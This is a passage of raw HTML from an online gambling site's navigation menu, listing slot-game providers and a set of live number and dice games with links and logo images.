            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.situssuper126.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="53px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
